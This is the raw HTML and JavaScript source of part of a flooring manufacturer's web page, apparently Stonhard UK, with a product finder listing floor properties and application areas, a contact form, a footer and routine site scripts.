				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_0" value="5068" /><label for="marketsDD4_0">Abrasion Resistant</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_1" value="5085" /><label for="marketsDD4_1">Acoustic</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_2" value="5069" /><label for="marketsDD4_2">Chemical Resistant</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_3" value="5092" /><label for="marketsDD4_3">Easy to Clean</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_4" value="5086" /><label for="marketsDD4_4">Ergonomic</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_5" value="5088" /><label for="marketsDD4_5">ESD/Conductive</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_6" value="5089" /><label for="marketsDD4_6">Fast Installation (<2 days)</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_7" value="5082" /><label for="marketsDD4_7">Fire Resistant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_8" value="5080" /><label for="marketsDD4_8">High Gloss</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_9" value="5071" /><label for="marketsDD4_9">High-Impact Resistant</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_10" value="5072" /><label for="marketsDD4_10">High Strength</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_11" value="5073" /><label for="marketsDD4_11">High Traffic</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_12" value="5074" /><label for="marketsDD4_12">Low Odour</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_13" value="5087" /><label for="marketsDD4_13">Resilient</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_14" value="5079" /><label for="marketsDD4_14">Seamless</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_15" value="5090" /><label for="marketsDD4_15">Self Leveling</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_16" value="5075" /><label for="marketsDD4_16">Slip Resistant</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_17" value="5083" /><label for="marketsDD4_17">Smooth Finish</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_18" value="5093" /><label for="marketsDD4_18">Stain Resistant</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_19" value="5070" /><label for="marketsDD4_19">Sustainable/Eco-Friendly</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_20" value="5084" /><label for="marketsDD4_20">Textured Finish</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_21" value="5076" /><label for="marketsDD4_21">Thermal Shock/Cycling</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_22" value="45158" /><label for="marketsDD4_22">UV Resistant</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_23" value="5081" /><label for="marketsDD4_23">Waterproof</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_24" value="5077" /><label for="marketsDD4_24">Water Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_25" value="5078" /><label for="marketsDD4_25">Wear Resistant</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECT AREA</option>
		<option value="4892">Air Plenums</option>
		<option value="4916">Aircraft Hangars</option>
		<option value="4917">Aircraft Test Areas</option>
		<option value="4726">Aircraft Test Cells</option>
		<option value="4788">Animal Holding</option>
		<option value="4893">Assembly Areas</option>
		<option value="4727">Assembly Line</option>
		<option value="4904">Assembly Lines</option>
		<option value="4845">Atriums</option>
		<option value="4759">Atriums/Lobbies</option>
		<option value="4789">Autoclave</option>
		<option value="4760">Autoclave/Sterile Processing</option>
		<option value="4761">Autopsy</option>
		<option value="4944">Baggage Handling Area</option>
		<option value="4740">Bakeries</option>
		<option value="4846">Bar/Lounges/Pubs</option>
		<option value="4918">Barracks</option>
		<option value="4728">Battery Rooms</option>
		<option value="4884">Bike Paths</option>
		<option value="4790">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="4729">Blast Facilities</option>
		<option value="4743">Bottling Lines</option>
		<option value="4999">Breakrooms</option>
		<option value="4742">Breweries</option>
		<option value="4824">Building Interiors &amp; Processing</option>
		<option value="4825">Bulk Storage</option>
		<option value="4946">Bus Terminal</option>
		<option value="4826">Cafeteria</option>
		<option value="4730">Cafeterias</option>
		<option value="4764">Canteens</option>
		<option value="4791">Chemical Containment</option>
		<option value="4745">Chemical Storage</option>
		<option value="4995">Churches</option>
		<option value="4746">CIP Areas</option>
		<option value="4816">Clarifiers</option>
		<option value="4873">Classrooms</option>
		<option value="4920">Commissaries</option>
		<option value="4827">Containment Areas/Tank Farms</option>
		<option value="4731">Control Rooms</option>
		<option value="4748">Coolers</option>
		<option value="4747">Coolers/Freezers</option>
		<option value="4763">Corridors</option>
		<option value="4793">Corridors/Lobbies</option>
		<option value="4849">Cyber Cafes</option>
		<option value="4749">Dairies</option>
		<option value="4908">Data Centres</option>
		<option value="4935">Delicatessen</option>
		<option value="4815">Digesters</option>
		<option value="4993">Dishwash Areas</option>
		<option value="4819">Disinfection Areas</option>
		<option value="4883">Drop-off Areas</option>
		<option value="4828">Drum Storage</option>
		<option value="4829">E CAT&#39;s</option>
		<option value="4765">Emergency Rooms</option>
		<option value="4882">Exterior Entrances</option>
		<option value="4886">Exterior Quads</option>
		<option value="4896">Fan Decks</option>
		<option value="4822">Filter Tanks, Clear Wells</option>
		<option value="4921">Fire stations</option>
		<option value="4922">Food Assembly &amp; Storage</option>
		<option value="4938">Food Prep Areas</option>
		<option value="4851">Freezers</option>
		<option value="4852">Front Desk/Reception</option>
		<option value="4923">Fuel Storage</option>
		<option value="4766">Gift Shop</option>
		<option value="4794">Gowning</option>
		<option value="4853">Guest Rooms</option>
		<option value="4854">Gym</option>
		<option value="4991">Gyms</option>
		<option value="4732">Hangars</option>
		<option value="4814">Headworks</option>
		<option value="4767">Helicopter Pads</option>
		<option value="4924">Holding Cells &amp; Prisons</option>
		<option value="4768">ICU/NICU/PACU</option>
		<option value="4897">Inspection Labs</option>
		<option value="4795">ISO/Clean Rooms</option>
		<option value="4733">Kitchens</option>
		<option value="4769">Kitchens/Coolers</option>
		<option value="4981">Laboratories</option>
		<option value="4734">Labs</option>
		<option value="4771">Laundry</option>
		<option value="4994">Laundry Rooms</option>
		<option value="4875">Libraries</option>
		<option value="4772">Loading Dock</option>
		<option value="5001">Loading Docks</option>
		<option value="4969">Lobbies</option>
		<option value="4927">Lobbies/Corridors</option>
		<option value="4831">Locker Rooms</option>
		<option value="4910">Lockers/Showers</option>
		<option value="4911">Machine Shops</option>
		<option value="4928">Maintenance Areas</option>
		<option value="4975">Manufacturing Areas</option>
		<option value="4775">ME Spaces</option>
		<option value="4752">Meat Packing</option>
		<option value="4977">Mechanical Room</option>
		<option value="4735">Mechanical Rooms</option>
		<option value="4878">Media Centres</option>
		<option value="4753">Mixing Areas</option>
		<option value="4776">Morgues</option>
		<option value="4879">Multipurpose Rooms</option>
		<option value="4930">Munition Areas</option>
		<option value="4799">Necropsy Areas</option>
		<option value="4777">Nurses Stations</option>
		<option value="4967">Offices</option>
		<option value="4778">Operating Suites</option>
		<option value="4861">Outdoors Drop-off Areas &amp; Paths</option>
		<option value="4833">Packaging Areas</option>
		<option value="4881">Parking Garages</option>
		<option value="4972">Parking Lots</option>
		<option value="4781">Patient Rooms</option>
		<option value="4783">Patient WC</option>
		<option value="4863">Patios &amp; Decks</option>
		<option value="4885">Pedestrian Walkways</option>
		<option value="4782">Pharmacy</option>
		<option value="4736">Plating Lines</option>
		<option value="4989">Pool Decks</option>
		<option value="4864">Pools</option>
		<option value="4818">Potable Water Contact</option>
		<option value="4802">Powder Charging</option>
		<option value="4976">Processing Areas</option>
		<option value="4755">Production/Processing</option>
		<option value="4932">Public Toilets</option>
		<option value="4836">Refinery</option>
		<option value="4803">Research Labs</option>
		<option value="4866">Restaurants/Dining Areas</option>
		<option value="4737">Restrooms</option>
		<option value="4867">Restrooms/Locker Rooms</option>
		<option value="4939">Retail areas / Shop floors</option>
		<option value="4865">Retail Areas/ Shops</option>
		<option value="4900">Scrubber Bays</option>
		<option value="4868">Seating Area</option>
		<option value="4986">Seating Areas</option>
		<option value="4988">Service Areas</option>
		<option value="4738">Service Bays</option>
		<option value="4837">Settling Tanks, Clarifiers</option>
		<option value="4889">Showers</option>
		<option value="4965">Showrooms</option>
		<option value="4817">Sludge Dewatering Floors</option>
		<option value="4838">Solvent Extraction/Electrowinning</option>
		<option value="4869">Spas &amp; Fitness Centres</option>
		<option value="4839">Splash/Spill Areas</option>
		<option value="4887">Stadium Concourses</option>
		<option value="4806">Sterile Areas</option>
		<option value="4784">Storage</option>
		<option value="4971">Storage Areas</option>
		<option value="4901">Sub Fabs</option>
		<option value="4936">Supermarket Coolers</option>
		<option value="4937">Supermarket Retail Areas</option>
		<option value="4807">Tableting</option>
		<option value="4840">Tank Linings, Trenches, Sumps</option>
		<option value="4982">Test Areas</option>
		<option value="4968">Toilets</option>
		<option value="4756">Traffic Aisles</option>
		<option value="4953">Train Platforms</option>
		<option value="4813">Transportation Systems (manholes, pipe, lift stations)</option>
		<option value="4841">Truck Unloading</option>
		<option value="4821">Truck Unloading Areas</option>
		<option value="4842">Unloading Areas</option>
		<option value="4786">Veterinary Procedure Rooms</option>
		<option value="4888">Vivariums</option>
		<option value="4902">Waffle Slabs</option>
		<option value="4970">Waiting Rooms</option>
		<option value="5000">Warehouses</option>
		<option value="4810">Wash Down Areas</option>
		<option value="4757">Wash Down Rooms</option>
		<option value="4843">Waterproofing</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$btnProdFinder','')" id="btnProdFinder">View Product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONTACTING US IS EASY</div>
		<p><p><span>Our head office is located</span> in Risley. We have a team of experienced Territory Managers who'll be happy to discuss your requirements with you. Please call us on <strong><strong>+44 (0)1925 649458</strong> </strong>or email us on <a href="mailto:uk@stonhard.com"></a><strong><strong><a href="mailto:uk@stonhard.com">uk@stonhard.com</a></strong></strong></p>
<p> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>International Customers <a href="https://www.stonhard.com/contact-us/"> Click Here</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.co.uk/contact-us/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.co.uk/contact-us/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li><div id="ContentPlaceHolderDefault_centerContactPod_28_contactwrapper">
	<style>
		.white_content {
			/*display: none;*/
			height: auto;
			padding: 16px;
			border: 5px solid gray;
			background-color: white;
			z-index: 100000001;
			overflow: auto;
			margin: 0 auto;
			position: fixed;
			width: 400px;
			max-width: 100%;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -200px;
		}

		.black_overlay {
			/*display: none;*/
			position: fixed;
			top: 0%;
			left: 0%;
			width: 100%;
			height: 100%;
			background-color: black;
			z-index: 100000000;
			-moz-opacity: 0.8;
			opacity: .80;
			filter: alpha(opacity=80);
			cursor: default;
		}

		.gdprWrapper {
			width: 60%;
			margin: 0px auto;
		}

		
		.white_content input[type=button].decline, .white_content input[type=button].accept {
			background-color: #0099D8;
			color: #fff !important;
			text-transform: uppercase;
			padding: 9px 20px 9px 20px;
			text-decoration: none !important;
		}
		.white_content input[type=button].decline {
			background-color: gray;
			float: right;
		}

		.centerContactH2
		{

			text-transform: uppercase;
			color: #0099D8;
			font-weight: normal;
			font-size: 1.2em;
			line-height: 1.3;
		}
	</style>

	<div id="ContentPlaceHolderDefault_centerContactPod_28_cfromUP">
	
			<div id="contactCA" class="podcage padding">

				<h2 id="ContentPlaceHolderDefault_centerContactPod_28_contactH1" class="centerContactH2">
					Get in touch </h2>

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$YourName" type="text" id="YourName" class="YourName" placeholder="Name" />

				<!--right here-->

				

				<br />

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$YourEmail" type="text" id="YourEmail" placeholder="Email " />

				<br />

				<textarea name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$Comments" rows="2" cols="20" id="Comments" placeholder="Your message">
</textarea>
				<br />
				<div class="g-recaptcha" id="recaptcha2" data-sitekey="6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa"></div>

				<input type="button" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$btnSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$btnSubmit&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" id="btnSubmit" class="btnProdFinder" />
			</div>
			<div id="errorsDiv">
				<span id="ContentPlaceHolderDefault_centerContactPod_28_NameValidator" style="color:Red;visibility:hidden;">Name is Required*</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_28_EmailValidation" class="centerError" style="color:Red;visibility:hidden;">Email is Required*</span><br clear="all" />

				<span id="ContentPlaceHolderDefault_centerContactPod_28_CommentValidator" class="centerError" style="color:Red;visibility:hidden;">Comments are Required*</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid" class="centerError" style="color:Red;visibility:hidden;">Use Correct Format*</span>
			</div>
			
			<script type="text/javascript">
			    function resize() {
			        var ht = $("#crpPod").height();
			        $("#caResults").height(ht);
			    }
			    var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			    pageRequestManager.add_endRequest(resize);
			</script>

			
		
</div>
</div>

</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.co.uk/about-us/media/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/privacy-policy'>Privacy policy</a></li>
						<li><a href='https://www.stonhard.co.uk/terms-of-use/'>Terms of Use</a></li>
						<li><a href='https://www.stonhard.co.uk/cookie-policy/'>Cookie Policy</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookies Settings</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span>Brand of Stonhard:</span></p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		<script src="/scripts/masonry.pkgd.min.js"></script>
	<script src="/scripts/imagesloaded.js"></script>
	<script src="/scripts/classie.js"></script>
	<script src="/scripts/AnimOnScroll.js"></script>
		<script>
		$('.study').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear'
		});	    
	</script>
	
	<script>
		$('.industrySlides').slick({
		  dots: false,
		  infinite: true,
		  speed:100,
		  fade: true,
		  cssEase: 'linear',
		  arrows: true
		});			
		$(function(){
		$(".magPopIm").magnificPopup({type:'image'});
		});
		
	</script>
		
	   

		
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
		$(document).ready(function(){		
			$("a[rel^='prettyPhoto']").prettyPhoto({default_width: 853,
													default_height: 480,deeplinking:false});

		});
	</script> 
	

	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.co.uk/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.co.uk/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_NameValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_EmailValidation"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_CommentValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_centerContactPod_28_NameValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_NameValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_NameValidator");
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.controltovalidate = "YourName";
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.errormessage = "Name is Required*";
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_28_EmailValidation = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_EmailValidation"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_EmailValidation");
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.errormessage = "Email is Required*";
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_28_CommentValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_CommentValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_CommentValidator");
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.controltovalidate = "Comments";
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.errormessage = "Comments are Required*";
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid");
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.errormessage = "Use Correct Format*";
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_NameValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_NameValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_EmailValidation').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_EmailValidation'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_CommentValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_CommentValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid'));
}
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
